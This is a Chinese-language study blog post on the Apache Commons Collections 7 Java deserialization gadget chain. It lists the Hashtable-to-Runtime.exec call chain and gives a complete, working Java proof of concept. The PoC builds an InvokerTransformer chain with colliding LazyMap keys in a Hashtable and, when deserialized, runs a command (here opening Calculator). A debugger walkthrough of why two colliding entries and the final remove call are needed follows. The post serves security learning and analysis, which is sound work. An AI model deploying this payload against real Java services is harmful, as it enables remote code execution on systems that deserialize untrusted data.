CommonsCollection7反序列化链学习

CommonsCollections7

1、前置知识

Hashtable

Hashtable实现了Map接口和Serializable接口,因此,Hashtable现在集成到了集合框架中。它和HashMap类很相似,但是它支持同步,像HashMap一样,Hashtable在哈希表中存储键/值对。当使用一个哈希表,要指定用作键的对象,以及要链接到该键的值。然后,该键经过哈希处理,所得到的散列码被用作存储在该表中值的索引。

//默认没有参数的构造方,新建为11容量的Hashtable

public Hashtable() {

this(11, 0.75f);

}

//也可以指定容量

public Hashtable(int initialCapacity) {

this(initialCapacity, 0.75f);

}

//将指定 key 映射到此哈希表中的指定 value。

public void put(Object key, Object value)

//

private void reconstitutionPut(Entry<?,?>[] tab, K key, V value)

2、POC利用



2.1、利用链

/*

Payload method chain:

java.util.Hashtable.readObject

java.util.Hashtable.reconstitutionPut

org.apache.commons.collections.map.AbstractMapDecorator.equals

java.util.AbstractMap.equals

org.apache.commons.collections.map.LazyMap.get

org.apache.commons.collections.functors.ChainedTransformer.transform

org.apache.commons.collections.functors.InvokerTransformer.transform

java.lang.reflect.Method.invoke

sun.reflect.DelegatingMethodAccessorImpl.invoke

sun.reflect.NativeMethodAccessorImpl.invoke

sun.reflect.NativeMethodAccessorImpl.invoke0

java.lang.Runtime.exec

*/



2.2、POC

2.2.1、漏洞复现

package com.akkacloud;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.map.LazyMap;

import java.io.FileInputStream;

import java.io.FileOutputStream;

import java.io.ObjectInputStream;

import java.io.ObjectOutputStream;

import java.lang.reflect.Field;

import java.util.HashMap;

import java.util.Hashtable;

import java.util.Map;

public class CommonsCollection7 {

public static void main(String[] args) throws Exception {

// Reusing transformer chain and LazyMap gadgets from previous payloads

final Transformer transformerChain = new ChainedTransformer(new Transformer[]{});

final Transformer[] transformers = new Transformer[]{

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod",

new Class[]{String.class, Class[].class},

new Object[]{"getRuntime", new Class[0]}),

new InvokerTransformer("invoke",

new Class[]{Object.class, Object[].class},

new Object[]{null, new Object[0]}),

new InvokerTransformer("exec",

new Class[]{String.class},

new Object[]{"open /System/Applications/Calculator.app"})

};

Map innerMap1 = new HashMap();

Map innerMap2 = new HashMap();

//使用冲突哈希创建两个Lazymap,以便在readObject期间强制成功进入for循环调用reconstitutionPut

Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);

lazyMap1.put("yy", 1);

Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);

lazyMap2.put("zZ", 1);

// Use the colliding Maps as keys in Hashtable

Hashtable hashtable = new Hashtable();

hashtable.put(lazyMap1, 1);

hashtable.put(lazyMap2, 2);

Field iTransformers = ChainedTransformer.class.getDeclaredField("iTransformers");

iTransformers.setAccessible(true);

iTransformers.set(transformerChain,transformers);

// Needed to ensure hash collision after previous manipulations

lazyMap2.remove("yy");

// serialize(hashtable);

unserialize();

}

public static void serialize(Object obj ) throws Exception{

ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("test.bin"));

objectOutputStream.writeObject(obj);

}

public static void unserialize() throws Exception{

ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("test.bin"));

objectInputStream.readObject();

}

}

2.2.2、POC分析

由于跟cc6很相似,不再重复说明,直接看两者不同的地方.

主要是hashtable的add方法把Lazymap加入其中,但是为什么要put两次呢,就是存两个lazyMap2到hashtable中呢?

Map innerMap1 = new HashMap();

Map innerMap2 = new HashMap();

//使用冲突哈希创建两个Lazymap,以便在readObject期间强制进行元素比较

Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);

lazyMap1.put("yy", 1);

Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);

lazyMap2.put("zZ", 1);

// Use the colliding Maps as keys in Hashtable

Hashtable hashtable = new Hashtable();

hashtable.put(lazyMap1, 1);

hashtable.put(lazyMap2, 2);

Field iTransformers = ChainedTransformer.class.getDeclaredField("iTransformers");

iTransformers.setAccessible(true);

iTransformers.set(transformerChain,transformers);

// Needed to ensure hash collision after previous manipulations

lazyMap2.remove("yy");



我们来看Hashtable的readObject方法。发现循环调用调用reconstitutionPut方法,elements就是我们传入Hashtable的元素个数,

先看传入的第一个元素既lazymap1,reconstitutionPut方法的参数table就是一个长度为5的空Entry<>[],key是Lazymap1,value为1,就是我们第一个put进去的元素。跟进reconstitutionPut



我们的漏洞点在for循环里面,但是第一次我们的tab为空,根本进不去,但是在后面会用我们传入的key和value新创建一个Entry<>,并且赋值给tab[index],这就是我们为什么要put两个lazymap到Hashtable里,用于进入reconstitutionPut的for循环去触发我们的漏洞点equal方法。

至于最后的lazyMap2.remove("yy"),就是因为我们我们真正在LazyMap中要确保没有键值对关系,才能调用transform方法,跟cc6的一样的理由,不懂可以仔细看看cc6

2.2.3、POC调试





在Hashtable的readObject方法处打断点,第一遍进入reconstitutionPut

第一遍进入的主要目的是为了给tab赋值,以便第二次可以进入循环的equal方法



第二遍成功进入for循环,此时的key就是我们设置空的lazymap



跟进AbstractMapDecorator的equal方法,继续进入equal方法



